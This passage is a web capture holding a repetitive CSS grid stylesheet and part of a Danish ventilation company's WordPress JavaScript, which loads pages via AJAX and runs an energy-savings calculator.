  min-height: 1px; }

.l70 {
  width: 70%;
  float: left;
  min-height: 1px; }

.l71 {
  width: 71%;
  float: left;
  min-height: 1px; }

.l72 {
  width: 72%;
  float: left;
  min-height: 1px; }

.l73 {
  width: 73%;
  float: left;
  min-height: 1px; }

.l74 {
  width: 74%;
  float: left;
  min-height: 1px; }

.l75 {
  width: 75%;
  float: left;
  min-height: 1px; }

.l76 {
  width: 76%;
  float: left;
  min-height: 1px; }

.l77 {
  width: 77%;
  float: left;
  min-height: 1px; }

.l78 {
  width: 78%;
  float: left;
  min-height: 1px; }

.l79 {
  width: 79%;
  float: left;
  min-height: 1px; }

.l80 {
  width: 80%;
  float: left;
  min-height: 1px; }

.l81 {
  width: 81%;
  float: left;
  min-height: 1px; }

.l82 {
  width: 82%;
  float: left;
  min-height: 1px; }

.l83 {
  width: 83%;
  float: left;
  min-height: 1px; }

.l84 {
  width: 84%;
  float: left;
  min-height: 1px; }

.l85 {
  width: 85%;
  float: left;
  min-height: 1px; }

.l86 {
  width: 86%;
  float: left;
  min-height: 1px; }

.l87 {
  width: 87%;
  float: left;
  min-height: 1px; }

.l88 {
  width: 88%;
  float: left;
  min-height: 1px; }

.l89 {
  width: 89%;
  float: left;
  min-height: 1px; }

.l90 {
  width: 90%;
  float: left;
  min-height: 1px; }

.l91 {
  width: 91%;
  float: left;
  min-height: 1px; }

.l92 {
  width: 92%;
  float: left;
  min-height: 1px; }

.l93 {
  width: 93%;
  float: left;
  min-height: 1px; }

.l94 {
  width: 94%;
  float: left;
  min-height: 1px; }

.l95 {
  width: 95%;
  float: left;
  min-height: 1px; }

.l96 {
  width: 96%;
  float: left;
  min-height: 1px; }

.l97 {
  width: 97%;
  float: left;
  min-height: 1px; }

.l98 {
  width: 98%;
  float: left;
  min-height: 1px; }

.l99 {
  width: 99%;
  float: left;
  min-height: 1px; }

.l100 {
  width: 100%;
  float: left;
  min-height: 1px; }

.xl0 {
  width: 0%;
  float: left;
  min-height: 1px; }

.xl1 {
  width: 1%;
  float: left;
  min-height: 1px; }

.xl2 {
  width: 2%;
  float: left;
  min-height: 1px; }

.xl3 {
  width: 3%;
  float: left;
  min-height: 1px; }

.xl4 {
  width: 4%;
  float: left;
  min-height: 1px; }

.xl5 {
  width: 5%;
  float: left;
  min-height: 1px; }

.xl6 {
  width: 6%;
  float: left;
  min-height: 1px; }

.xl7 {
  width: 7%;
  float: left;
  min-height: 1px; }

.xl8 {
  width: 8%;
  float: left;
  min-height: 1px; }

.xl9 {
  width: 9%;
  float: left;
  min-height: 1px; }

.xl10 {
  width: 10%;
  float: left;
  min-height: 1px; }

.xl11 {
  width: 11%;
  float: left;
  min-height: 1px; }

.xl12 {
  width: 12%;
  float: left;
  min-height: 1px; }

.xl13 {
  width: 13%;
  float: left;
  min-height: 1px; }

.xl14 {
  width: 14%;
  float: left;
  min-height: 1px; }

.xl15 {
  width: 15%;
  float: left;
  min-height: 1px; }

.xl16 {
  width: 16%;
  float: left;
  min-height: 1px; }

.xl17 {
  width: 17%;
  float: left;
  min-height: 1px; }

.xl18 {
  width: 18%;
  float: left;
  min-height: 1px; }

.xl19 {
  width: 19%;
  float: left;
  min-height: 1px; }

.xl20 {
  width: 20%;
  float: left;
  min-height: 1px; }

.xl21 {
  width: 21%;
  float: left;
  min-height: 1px; }

.xl22 {
  width: 22%;
  float: left;
  min-height: 1px; }

.xl23 {
  width: 23%;
  float: left;
  min-height: 1px; }

.xl24 {
  width: 24%;
  float: left;
  min-height: 1px; }

.xl25 {
  width: 25%;
  float: left;
  min-height: 1px; }

.xl26 {
  width: 26%;
  float: left;
  min-height: 1px; }

.xl27 {
  width: 27%;
  float: left;
  min-height: 1px; }

.xl28 {
  width: 28%;
  float: left;
  min-height: 1px; }

.xl29 {
  width: 29%;
  float: left;
  min-height: 1px; }

.xl30 {
  width: 30%;
  float: left;
  min-height: 1px; }

.xl31 {
  width: 31%;
  float: left;
  min-height: 1px; }

.xl32 {
  width: 32%;
  float: left;
  min-height: 1px; }

.xl33 {
  width: 33%;
  float: left;
  min-height: 1px; }

.xl34 {
  width: 34%;
  float: left;
  min-height: 1px; }

.xl35 {
  width: 35%;
  float: left;
  min-height: 1px; }

.xl36 {
  width: 36%;
  float: left;
  min-height: 1px; }

.xl37 {
  width: 37%;
  float: left;
  min-height: 1px; }

.xl38 {
  width: 38%;
  float: left;
  min-height: 1px; }

.xl39 {
  width: 39%;
  float: left;
  min-height: 1px; }

.xl40 {
  width: 40%;
  float: left;
  min-height: 1px; }

.xl41 {
  width: 41%;
  float: left;
  min-height: 1px; }

.xl42 {
  width: 42%;
  float: left;
  min-height: 1px; }

.xl43 {
  width: 43%;
  float: left;
  min-height: 1px; }

.xl44 {
  width: 44%;
  float: left;
  min-height: 1px; }

.xl45 {
  width: 45%;
  float: left;
  min-height: 1px; }

.xl46 {
  width: 46%;
  float: left;
  min-height: 1px; }

.xl47 {
  width: 47%;
  float: left;
  min-height: 1px; }

.xl48 {
  width: 48%;
  float: left;
  min-height: 1px; }

.xl49 {
  width: 49%;
  float: left;
  min-height: 1px; }

.xl50 {
  width: 50%;
  float: left;
  min-height: 1px; }

.xl51 {
  width: 51%;
  float: left;
  min-height: 1px; }

.xl52 {
  width: 52%;
  float: left;
  min-height: 1px; }

.xl53 {
  width: 53%;
  float: left;
  min-height: 1px; }

.xl54 {
  width: 54%;
  float: left;
  min-height: 1px; }

.xl55 {
  width: 55%;
  float: left;
  min-height: 1px; }

.xl56 {
  width: 56%;
  float: left;
  min-height: 1px; }

.xl57 {
  width: 57%;
  float: left;
  min-height: 1px; }

.xl58 {
  width: 58%;
  float: left;
  min-height: 1px; }

.xl59 {
  width: 59%;
  float: left;
  min-height: 1px; }

.xl60 {
  width: 60%;
  float: left;
  min-height: 1px; }

.xl61 {
  width: 61%;
  float: left;
  min-height: 1px; }

.xl62 {
  width: 62%;
  float: left;
  min-height: 1px; }

.xl63 {
  width: 63%;
  float: left;
  min-height: 1px; }

.xl64 {
  width: 64%;
  float: left;
  min-height: 1px; }

.xl65 {
  width: 65%;
  float: left;
  min-height: 1px; }

.xl66 {
  width: 66%;
  float: left;
  min-height: 1px; }

.xl67 {
  width: 67%;
  float: left;
  min-height: 1px; }

.xl68 {
  width: 68%;
  float: left;
  min-height: 1px; }

.xl69 {
  width: 69%;
  float: left;
  min-height: 1px; }

.xl70 {
  width: 70%;
  float: left;
  min-height: 1px; }

.xl71 {
  width: 71%;
  float: left;
  min-height: 1px; }

.xl72 {
  width: 72%;
  float: left;
  min-height: 1px; }

.xl73 {
  width: 73%;
  float: left;
  min-height: 1px; }

.xl74 {
  width: 74%;
  float: left;
  min-height: 1px; }

.xl75 {
  width: 75%;
  float: left;
  min-height: 1px; }

.xl76 {
  width: 76%;
  float: left;
  min-height: 1px; }

.xl77 {
  width: 77%;
  float: left;
  min-height: 1px; }

.xl78 {
  width: 78%;
  float: left;
  min-height: 1px; }

.xl79 {
  width: 79%;
  float: left;
  min-height: 1px; }

.xl80 {
  width: 80%;
  float: left;
  min-height: 1px; }

.xl81 {
  width: 81%;
  float: left;
  min-height: 1px; }

.xl82 {
  width: 82%;
  float: left;
  min-height: 1px; }

.xl83 {
  width: 83%;
  float: left;
  min-height: 1px; }

.xl84 {
  width: 84%;
  float: left;
  min-height: 1px; }

.xl85 {
  width: 85%;
  float: left;
  min-height: 1px; }

.xl86 {
  width: 86%;
  float: left;
  min-height: 1px; }

.xl87 {
  width: 87%;
  float: left;
  min-height: 1px; }

.xl88 {
  width: 88%;
  float: left;
  min-height: 1px; }

.xl89 {
  width: 89%;
  float: left;
  min-height: 1px; }

.xl90 {
  width: 90%;
  float: left;
  min-height: 1px; }

.xl91 {
  width: 91%;
  float: left;
  min-height: 1px; }

.xl92 {
  width: 92%;
  float: left;
  min-height: 1px; }

.xl93 {
  width: 93%;
  float: left;
  min-height: 1px; }

.xl94 {
  width: 94%;
  float: left;
  min-height: 1px; }

.xl95 {
  width: 95%;
  float: left;
  min-height: 1px; }

.xl96 {
  width: 96%;
  float: left;
  min-height: 1px; }

.xl97 {
  width: 97%;
  float: left;
  min-height: 1px; }

.xl98 {
  width: 98%;
  float: left;
  min-height: 1px; }

.xl99 {
  width: 99%;
  float: left;
  min-height: 1px; }

.xl100 {
  width: 100%;
  float: left;
  min-height: 1px; }

@media (max-width: 499px) {
  .hide-xs {
    display: none !important; }

  .show-xs {
    display: block !important; }

  .show-inline-xs {
    display: inline !important; }

  .show-inline-xs {
    display: inline-block !important; }

  .xs0 {
    width: 0%; }

  .xs1 {
    width: 1%; }

  .xs2 {
    width: 2%; }

  .xs3 {
    width: 3%; }

  .xs4 {
    width: 4%; }

  .xs5 {
    width: 5%; }

  .xs6 {
    width: 6%; }

  .xs7 {
    width: 7%; }

  .xs8 {
    width: 8%; }

  .xs9 {
    width: 9%; }

  .xs10 {
    width: 10%; }

  .xs11 {
    width: 11%; }

  .xs12 {
    width: 12%; }

  .xs13 {
    width: 13%; }

  .xs14 {
    width: 14%; }

  .xs15 {
    width: 15%; }

  .xs16 {
    width: 16%; }

  .xs17 {
    width: 17%; }

  .xs18 {
    width: 18%; }

  .xs19 {
    width: 19%; }

  .xs20 {
    width: 20%; }

  .xs21 {
    width: 21%; }

  .xs22 {
    width: 22%; }

  .xs23 {
    width: 23%; }

  .xs24 {
    width: 24%; }

  .xs25 {
    width: 25%; }

  .xs26 {
    width: 26%; }

  .xs27 {
    width: 27%; }

  .xs28 {
    width: 28%; }

  .xs29 {
    width: 29%; }

  .xs30 {
    width: 30%; }

  .xs31 {
    width: 31%; }

  .xs32 {
    width: 32%; }

  .xs33 {
    width: 33%; }

  .xs34 {
    width: 34%; }

  .xs35 {
    width: 35%; }

  .xs36 {
    width: 36%; }

  .xs37 {
    width: 37%; }

  .xs38 {
    width: 38%; }

  .xs39 {
    width: 39%; }

  .xs40 {
    width: 40%; }

  .xs41 {
    width: 41%; }

  .xs42 {
    width: 42%; }

  .xs43 {
    width: 43%; }

  .xs44 {
    width: 44%; }

  .xs45 {
    width: 45%; }

  .xs46 {
    width: 46%; }

  .xs47 {
    width: 47%; }

  .xs48 {
    width: 48%; }

  .xs49 {
    width: 49%; }

  .xs50 {
    width: 50%; }

  .xs51 {
    width: 51%; }

  .xs52 {
    width: 52%; }

  .xs53 {
    width: 53%; }

  .xs54 {
    width: 54%; }

  .xs55 {
    width: 55%; }

  .xs56 {
    width: 56%; }

  .xs57 {
    width: 57%; }

  .xs58 {
    width: 58%; }

  .xs59 {
    width: 59%; }

  .xs60 {
    width: 60%; }

  .xs61 {
    width: 61%; }

  .xs62 {
    width: 62%; }

  .xs63 {
    width: 63%; }

  .xs64 {
    width: 64%; }

  .xs65 {
    width: 65%; }

  .xs66 {
    width: 66%; }

  .xs67 {
    width: 67%; }

  .xs68 {
    width: 68%; }

  .xs69 {
    width: 69%; }

  .xs70 {
    width: 70%; }

  .xs71 {
    width: 71%; }

  .xs72 {
    width: 72%; }

  .xs73 {
    width: 73%; }

  .xs74 {
    width: 74%; }

  .xs75 {
    width: 75%; }

  .xs76 {
    width: 76%; }

  .xs77 {
    width: 77%; }

  .xs78 {
    width: 78%; }

  .xs79 {
    width: 79%; }

  .xs80 {
    width: 80%; }

  .xs81 {
    width: 81%; }

  .xs82 {
    width: 82%; }

  .xs83 {
    width: 83%; }

  .xs84 {
    width: 84%; }

  .xs85 {
    width: 85%; }

  .xs86 {
    width: 86%; }

  .xs87 {
    width: 87%; }

  .xs88 {
    width: 88%; }

  .xs89 {
    width: 89%; }

  .xs90 {
    width: 90%; }

  .xs91 {
    width: 91%; }

  .xs92 {
    width: 92%; }

  .xs93 {
    width: 93%; }

  .xs94 {
    width: 94%; }

  .xs95 {
    width: 95%; }

  .xs96 {
    width: 96%; }

  .xs97 {
    width: 97%; }

  .xs98 {
    width: 98%; }

  .xs99 {
    width: 99%; }

  .xs100 {
    width: 100%; } }
@media (min-width: 500px) and (max-width: 768px) {
  .hide-s {
    display: none !important; }

  .show-s {
    display: block !important; }

  .show-inline-s {
    display: inline !important; }

  .show-inline-s {
    display: inline-block !important; }

  .s0 {
    width: 0%; }

  .s1 {
    width: 1%; }

  .s2 {
    width: 2%; }

  .s3 {
    width: 3%; }

  .s4 {
    width: 4%; }

  .s5 {
    width: 5%; }

  .s6 {
    width: 6%; }

  .s7 {
    width: 7%; }

  .s8 {
    width: 8%; }

  .s9 {
    width: 9%; }

  .s10 {
    width: 10%; }

  .s11 {
    width: 11%; }

  .s12 {
    width: 12%; }

  .s13 {
    width: 13%; }

  .s14 {
    width: 14%; }

  .s15 {
    width: 15%; }

  .s16 {
    width: 16%; }

  .s17 {
    width: 17%; }

  .s18 {
    width: 18%; }

  .s19 {
    width: 19%; }

  .s20 {
    width: 20%; }

  .s21 {
    width: 21%; }

  .s22 {
    width: 22%; }

  .s23 {
    width: 23%; }

  .s24 {
    width: 24%; }

  .s25 {
    width: 25%; }

  .s26 {
    width: 26%; }

  .s27 {
    width: 27%; }

  .s28 {
    width: 28%; }

  .s29 {
    width: 29%; }

  .s30 {
    width: 30%; }

  .s31 {
    width: 31%; }

  .s32 {
    width: 32%; }

  .s33 {
    width: 33%; }

  .s34 {
    width: 34%; }

  .s35 {
    width: 35%; }

  .s36 {
    width: 36%; }

  .s37 {
    width: 37%; }

  .s38 {
    width: 38%; }

  .s39 {
    width: 39%; }

  .s40 {
    width: 40%; }

  .s41 {
    width: 41%; }

  .s42 {
    width: 42%; }

  .s43 {
    width: 43%; }

  .s44 {
    width: 44%; }

  .s45 {
    width: 45%; }

  .s46 {
    width: 46%; }

  .s47 {
    width: 47%; }

  .s48 {
    width: 48%; }

  .s49 {
    width: 49%; }

  .s50 {
    width: 50%; }

  .s51 {
    width: 51%; }

  .s52 {
    width: 52%; }

  .s53 {
    width: 53%; }

  .s54 {
    width: 54%; }

  .s55 {
    width: 55%; }

  .s56 {
    width: 56%; }

  .s57 {
    width: 57%; }

  .s58 {
    width: 58%; }

  .s59 {
    width: 59%; }

  .s60 {
    width: 60%; }

  .s61 {
    width: 61%; }

  .s62 {
    width: 62%; }

  .s63 {
    width: 63%; }

  .s64 {
    width: 64%; }

  .s65 {
    width: 65%; }

  .s66 {
    width: 66%; }

  .s67 {
    width: 67%; }

  .s68 {
    width: 68%; }

  .s69 {
    width: 69%; }

  .s70 {
    width: 70%; }

  .s71 {
    width: 71%; }

  .s72 {
    width: 72%; }

  .s73 {
    width: 73%; }

  .s74 {
    width: 74%; }

  .s75 {
    width: 75%; }

  .s76 {
    width: 76%; }

  .s77 {
    width: 77%; }

  .s78 {
    width: 78%; }

  .s79 {
    width: 79%; }

  .s80 {
    width: 80%; }

  .s81 {
    width: 81%; }

  .s82 {
    width: 82%; }

  .s83 {
    width: 83%; }

  .s84 {
    width: 84%; }

  .s85 {
    width: 85%; }

  .s86 {
    width: 86%; }

  .s87 {
    width: 87%; }

  .s88 {
    width: 88%; }

  .s89 {
    width: 89%; }

  .s90 {
    width: 90%; }

  .s91 {
    width: 91%; }

  .s92 {
    width: 92%; }

  .s93 {
    width: 93%; }

  .s94 {
    width: 94%; }

  .s95 {
    width: 95%; }

  .s96 {
    width: 96%; }

  .s97 {
    width: 97%; }

  .s98 {
    width: 98%; }

  .s99 {
    width: 99%; }

  .s100 {
    width: 100%; } }
@media (min-width: 769px) and (max-width: 1199px) {
  .hide-m {
    display: none !important; }

  .show-m {
    display: block !important; }

  .show-inline-m {
    display: inline !important; }

  .show-inline-m {
    display: inline-block !important; }

  .m0 {
    width: 0%; }

  .m1 {
    width: 1%; }

  .m2 {
    width: 2%; }

  .m3 {
    width: 3%; }

  .m4 {
    width: 4%; }

  .m5 {
    width: 5%; }

  .m6 {
    width: 6%; }

  .m7 {
    width: 7%; }

  .m8 {
    width: 8%; }

  .m9 {
    width: 9%; }

  .m10 {
    width: 10%; }

  .m11 {
    width: 11%; }

  .m12 {
    width: 12%; }

  .m13 {
    width: 13%; }

  .m14 {
    width: 14%; }

  .m15 {
    width: 15%; }

  .m16 {
    width: 16%; }

  .m17 {
    width: 17%; }

  .m18 {
    width: 18%; }

  .m19 {
    width: 19%; }

  .m20 {
    width: 20%; }

  .m21 {
    width: 21%; }

  .m22 {
    width: 22%; }

  .m23 {
    width: 23%; }

  .m24 {
    width: 24%; }

  .m25 {
    width: 25%; }

  .m26 {
    width: 26%; }

  .m27 {
    width: 27%; }

  .m28 {
    width: 28%; }

  .m29 {
    width: 29%; }

  .m30 {
    width: 30%; }

  .m31 {
    width: 31%; }

  .m32 {
    width: 32%; }

  .m33 {
    width: 33%; }

  .m34 {
    width: 34%; }

  .m35 {
    width: 35%; }

  .m36 {
    width: 36%; }

  .m37 {
    width: 37%; }

  .m38 {
    width: 38%; }

  .m39 {
    width: 39%; }

  .m40 {
    width: 40%; }

  .m41 {
    width: 41%; }

  .m42 {
    width: 42%; }

  .m43 {
    width: 43%; }

  .m44 {
    width: 44%; }

  .m45 {
    width: 45%; }

  .m46 {
    width: 46%; }

  .m47 {
    width: 47%; }

  .m48 {
    width: 48%; }

  .m49 {
    width: 49%; }

  .m50 {
    width: 50%; }

  .m51 {
    width: 51%; }

  .m52 {
    width: 52%; }

  .m53 {
    width: 53%; }

  .m54 {
    width: 54%; }

  .m55 {
    width: 55%; }

  .m56 {
    width: 56%; }

  .m57 {
    width: 57%; }

  .m58 {
    width: 58%; }

  .m59 {
    width: 59%; }

  .m60 {
    width: 60%; }

  .m61 {
    width: 61%; }

  .m62 {
    width: 62%; }

  .m63 {
    width: 63%; }

  .m64 {
    width: 64%; }

  .m65 {
    width: 65%; }

  .m66 {
    width: 66%; }

  .m67 {
    width: 67%; }

  .m68 {
    width: 68%; }

  .m69 {
    width: 69%; }

  .m70 {
    width: 70%; }

  .m71 {
    width: 71%; }

  .m72 {
    width: 72%; }

  .m73 {
    width: 73%; }

  .m74 {
    width: 74%; }

  .m75 {
    width: 75%; }

  .m76 {
    width: 76%; }

  .m77 {
    width: 77%; }

  .m78 {
    width: 78%; }

  .m79 {
    width: 79%; }

  .m80 {
    width: 80%; }

  .m81 {
    width: 81%; }

  .m82 {
    width: 82%; }

  .m83 {
    width: 83%; }

  .m84 {
    width: 84%; }

  .m85 {
    width: 85%; }

  .m86 {
    width: 86%; }

  .m87 {
    width: 87%; }

  .m88 {
    width: 88%; }

  .m89 {
    width: 89%; }

  .m90 {
    width: 90%; }

  .m91 {
    width: 91%; }

  .m92 {
    width: 92%; }

  .m93 {
    width: 93%; }

  .m94 {
    width: 94%; }

  .m95 {
    width: 95%; }

  .m96 {
    width: 96%; }

  .m97 {
    width: 97%; }

  .m98 {
    width: 98%; }

  .m99 {
    width: 99%; }

  .m100 {
    width: 100%; } }
@media (min-width: 1200px) and (max-width: 1599px) {
  .hide-l {
    display: none !important; }

  .show-l {
    display: block !important; }

  .show-inline-l {
    display: inline !important; }

  .show-inline-l {
    display: inline-block !important; }

  .l0 {
    width: 0%; }

  .l1 {
    width: 1%; }

  .l2 {
    width: 2%; }

  .l3 {
    width: 3%; }

  .l4 {
    width: 4%; }

  .l5 {
    width: 5%; }

  .l6 {
    width: 6%; }

  .l7 {
    width: 7%; }

  .l8 {
    width: 8%; }

  .l9 {
    width: 9%; }

  .l10 {
    width: 10%; }

  .l11 {
    width: 11%; }

  .l12 {
    width: 12%; }

  .l13 {
    width: 13%; }

  .l14 {
    width: 14%; }

  .l15 {
    width: 15%; }

  .l16 {
    width: 16%; }

  .l17 {
    width: 17%; }

  .l18 {
    width: 18%; }

  .l19 {
    width: 19%; }

  .l20 {
    width: 20%; }

  .l21 {
    width: 21%; }

  .l22 {
    width: 22%; }

  .l23 {
    width: 23%; }

  .l24 {
    width: 24%; }

  .l25 {
    width: 25%; }

  .l26 {
    width: 26%; }

  .l27 {
    width: 27%; }

  .l28 {
    width: 28%; }

  .l29 {
    width: 29%; }

  .l30 {
    width: 30%; }

  .l31 {
    width: 31%; }

  .l32 {
    width: 32%; }

  .l33 {
    width: 33%; }

  .l34 {
    width: 34%; }

  .l35 {
    width: 35%; }

  .l36 {
    width: 36%; }

  .l37 {
    width: 37%; }

  .l38 {
    width: 38%; }

  .l39 {
    width: 39%; }

  .l40 {
    width: 40%; }

  .l41 {
    width: 41%; }

  .l42 {
    width: 42%; }

  .l43 {
    width: 43%; }

  .l44 {
    width: 44%; }

  .l45 {
    width: 45%; }

  .l46 {
    width: 46%; }

  .l47 {
    width: 47%; }

  .l48 {
    width: 48%; }

  .l49 {
    width: 49%; }

  .l50 {
    width: 50%; }

  .l51 {
    width: 51%; }

  .l52 {
    width: 52%; }

  .l53 {
    width: 53%; }

  .l54 {
    width: 54%; }

  .l55 {
    width: 55%; }

  .l56 {
    width: 56%; }

  .l57 {
    width: 57%; }

  .l58 {
    width: 58%; }

  .l59 {
    width: 59%; }

  .l60 {
    width: 60%; }

  .l61 {
    width: 61%; }

  .l62 {
    width: 62%; }

  .l63 {
    width: 63%; }

  .l64 {
    width: 64%; }

  .l65 {
    width: 65%; }

  .l66 {
    width: 66%; }

  .l67 {
    width: 67%; }

  .l68 {
    width: 68%; }

  .l69 {
    width: 69%; }

  .l70 {
    width: 70%; }

  .l71 {
    width: 71%; }

  .l72 {
    width: 72%; }

  .l73 {
    width: 73%; }

  .l74 {
    width: 74%; }

  .l75 {
    width: 75%; }

  .l76 {
    width: 76%; }

  .l77 {
    width: 77%; }

  .l78 {
    width: 78%; }

  .l79 {
    width: 79%; }

  .l80 {
    width: 80%; }

  .l81 {
    width: 81%; }

  .l82 {
    width: 82%; }

  .l83 {
    width: 83%; }

  .l84 {
    width: 84%; }

  .l85 {
    width: 85%; }

  .l86 {
    width: 86%; }

  .l87 {
    width: 87%; }

  .l88 {
    width: 88%; }

  .l89 {
    width: 89%; }

  .l90 {
    width: 90%; }

  .l91 {
    width: 91%; }

  .l92 {
    width: 92%; }

  .l93 {
    width: 93%; }

  .l94 {
    width: 94%; }

  .l95 {
    width: 95%; }

  .l96 {
    width: 96%; }

  .l97 {
    width: 97%; }

  .l98 {
    width: 98%; }

  .l99 {
    width: 99%; }

  .l100 {
    width: 100%; } }
@media (min-width: 1600px) {
  .hide-xl {
    display: none !important; }

  .show-xl {
    display: block !important; }

  .show-inline-xl {
    display: inline !important; }

  .show-inline-xl {
    display: inline-block !important; }

  .xl0 {
    width: 0%; }

  .xl1 {
    width: 1%; }

  .xl2 {
    width: 2%; }

  .xl3 {
    width: 3%; }

  .xl4 {
    width: 4%; }

  .xl5 {
    width: 5%; }

  .xl6 {
    width: 6%; }

  .xl7 {
    width: 7%; }

  .xl8 {
    width: 8%; }

  .xl9 {
    width: 9%; }

  .xl10 {
    width: 10%; }

  .xl11 {
    width: 11%; }

  .xl12 {
    width: 12%; }

  .xl13 {
    width: 13%; }

  .xl14 {
    width: 14%; }

  .xl15 {
    width: 15%; }

  .xl16 {
    width: 16%; }

  .xl17 {
    width: 17%; }

  .xl18 {
    width: 18%; }

  .xl19 {
    width: 19%; }

  .xl20 {
    width: 20%; }

  .xl21 {
    width: 21%; }

  .xl22 {
    width: 22%; }

  .xl23 {
    width: 23%; }

  .xl24 {
    width: 24%; }

  .xl25 {
    width: 25%; }

  .xl26 {
    width: 26%; }

  .xl27 {
    width: 27%; }

  .xl28 {
    width: 28%; }

  .xl29 {
    width: 29%; }

  .xl30 {
    width: 30%; }

  .xl31 {
    width: 31%; }

  .xl32 {
    width: 32%; }

  .xl33 {
    width: 33%; }

  .xl34 {
    width: 34%; }

  .xl35 {
    width: 35%; }

  .xl36 {
    width: 36%; }

  .xl37 {
    width: 37%; }

  .xl38 {
    width: 38%; }

  .xl39 {
    width: 39%; }

  .xl40 {
    width: 40%; }

  .xl41 {
    width: 41%; }

  .xl42 {
    width: 42%; }

  .xl43 {
    width: 43%; }

  .xl44 {
    width: 44%; }

  .xl45 {
    width: 45%; }

  .xl46 {
    width: 46%; }

  .xl47 {
    width: 47%; }

  .xl48 {
    width: 48%; }

  .xl49 {
    width: 49%; }

  .xl50 {
    width: 50%; }

  .xl51 {
    width: 51%; }

  .xl52 {
    width: 52%; }

  .xl53 {
    width: 53%; }

  .xl54 {
    width: 54%; }

  .xl55 {
    width: 55%; }

  .xl56 {
    width: 56%; }

  .xl57 {
    width: 57%; }

  .xl58 {
    width: 58%; }

  .xl59 {
    width: 59%; }

  .xl60 {
    width: 60%; }

  .xl61 {
    width: 61%; }

  .xl62 {
    width: 62%; }

  .xl63 {
    width: 63%; }

  .xl64 {
    width: 64%; }

  .xl65 {
    width: 65%; }

  .xl66 {
    width: 66%; }

  .xl67 {
    width: 67%; }

  .xl68 {
    width: 68%; }

  .xl69 {
    width: 69%; }

  .xl70 {
    width: 70%; }

  .xl71 {
    width: 71%; }

  .xl72 {
    width: 72%; }

  .xl73 {
    width: 73%; }

  .xl74 {
    width: 74%; }

  .xl75 {
    width: 75%; }

  .xl76 {
    width: 76%; }

  .xl77 {
    width: 77%; }

  .xl78 {
    width: 78%; }

  .xl79 {
    width: 79%; }

  .xl80 {
    width: 80%; }

  .xl81 {
    width: 81%; }

  .xl82 {
    width: 82%; }

  .xl83 {
    width: 83%; }

  .xl84 {
    width: 84%; }

  .xl85 {
    width: 85%; }

  .xl86 {
    width: 86%; }

  .xl87 {
    width: 87%; }

  .xl88 {
    width: 88%; }

  .xl89 {
    width: 89%; }

  .xl90 {
    width: 90%; }

  .xl91 {
    width: 91%; }

  .xl92 {
    width: 92%; }

  .xl93 {
    width: 93%; }

  .xl94 {
    width: 94%; }

  .xl95 {
    width: 95%; }

  .xl96 {
    width: 96%; }

  .xl97 {
    width: 97%; }

  .xl98 {
    width: 98%; }

  .xl99 {
    width: 99%; }

  .xl100 {
    width: 100%; } }

/*# sourceMappingURL=flexee.css.map */


--- FILE ---
content_type: text/javascript
request_url: https://ajs-ventilation.com/wp-content/themes/jsventilation/assets/prod/js/framework.js?ver=6.8.3
body_size: 12352
content:
var $ = jQuery;

$.jsv = {
  tpl2: {
    loader: function(pageId){

      $('.content').html('');
      $('.tpl-columns-toptext').html('<div class="loader"></div>');

      $.ajax({
        url: '/wp-admin/admin-ajax.php',
        type: 'POST',
        cache: true,
        dataType: 'json',
        data: {
          action: 'fetch_content_tpl2',
          page: pageId,
        },
        success: function(data){
          if(data.operation == true){
            var stateObj = { foo: "bar" };
            history.pushState(stateObj, "page 2", "/"+data.slug);

            $('.tpl-columns-toptext').html(data.content);
            $('.tpl-columns.content').html(data.acf_fields);
          }
        },
        error: function(xhr){

        }
      });
    }
  },
  calculator: {
    success: function(data, container){
      var data = JSON.parse(data);

      if(data.msgtype == 'success'){
        container.html('<p class="success">'+ data.output +'.</p>');
      }else{

        var errors = "";
        $.each(data.output, function(index, value){
          errors += value;
        });

        container.html('<p class="error">'+ errors +'.</p>');
      }
    },
    createPdf: function(){
      var errors = [];


      if(!localStorage.getItem('calc_data')){
        errors.push('Der skete desværre en fejl, venligst genindlæs siden');
      }

      if(errors.length == 0){

        var calcData = localStorage.getItem('calc_data');
        window.location = '/energiberegner-resultat?calcData='+calcData;

        return false;
      }
    },
    sendEmail: function(e){
      var errors = [];

      if(!localStorage.getItem('ecc_tbody') || !localStorage.getItem('ecc_tfoot')){
        errors.push('Der skete desværre en fejl, venligst genindlæs siden');
      }

      if(errors.length == 0){

        var tbody = localStorage.getItem('ecc_tbody');
        var tfoot = localStorage.getItem('ecc_tfoot');
        var email = $('#send-result-email').val();

        $.ajax({
          url: '/wp-admin/admin-ajax.php',
          type: 'POST',
          cache: false,
          data: {
            action: 'calculator_emailresult',
            tbody: tbody,
            tfoot: tfoot,
            email: email
          },
          success: function(data){
            $.jsv.calculator.success(data, $('#energy-email-validator'));
          }
        });
      }

      return false;
    },
    processForm: function(elm, sendEmail){

      if(sendEmail == true){
        $.jsv.calculator.sendEmail();
        return false;
      }else{
        sendEmail = "";
      }

      doegnpraar = 365;
  		timerprdoegn = 24;
  		tindb = 19;
  		tuds = 25;

  		termvirkgrad = 0.6;
  		flow = 2800;
  		beregntype = 8;

      $.each(elm.find('.input'), function(index, field){

        var field = $(field);
        var fieldName = field.prop('name');
        var fieldValue = field.val();


        if(window[fieldName]){

          if(fieldValue !== ''){
            window[fieldName] = fieldValue;
          }else{
            field.val(window[fieldName]);
          }

        }

      });

  		tude = new Array();
  		for (i=0; i<48; i++){tude[i] = -17.5+i*1.0;}

  		if (beregntype == 8){
  			timerpraar = new Array();
  			timerpraar[0] = 0.7;
  			timerpraar[1] = 0.7;
  			timerpraar[2] = 0.7;
  			timerpraar[3] = 1.3;
  			timerpraar[4] = 1.3;
  			timerpraar[5] = 1.3;
  			timerpraar[6] = 4.0;
  			timerpraar[7] = 4.0;
  			timerpraar[8] = 4.0;
  			timerpraar[9] = 11.7;
  			timerpraar[10] = 11.7;
  			timerpraar[11] = 11.7;
  			timerpraar[12] = 31.3;
  			timerpraar[13] = 31.3;
  			timerpraar[14] = 31.3;
  			timerpraar[15] = 76.0;
  			timerpraar[16] = 76.0;
  			timerpraar[17] = 76.0;
  			timerpraar[18] = 132.3;
  			timerpraar[19] = 132.3;
  			timerpraar[20] = 132.3;
  			timerpraar[21] = 115.0;
  			timerpraar[22] = 115.0;
  			timerpraar[23] = 115.0;
  			timerpraar[24] = 107.0;
  			timerpraar[25] = 107.0;
  			timerpraar[26] = 107.0;
  			timerpraar[27] = 100.3;
  			timerpraar[28] = 100.3;
  			timerpraar[29] = 100.3;
  			timerpraar[30] = 127.0;
  			timerpraar[31] = 127.0;
  			timerpraar[32] = 127.0;
  			timerpraar[33] = 132.7;
  			timerpraar[34] = 132.7;
  			timerpraar[35] = 132.7;
  			timerpraar[36] = 81.0;
  			timerpraar[37] = 81.0;
  			timerpraar[38] = 81.0;
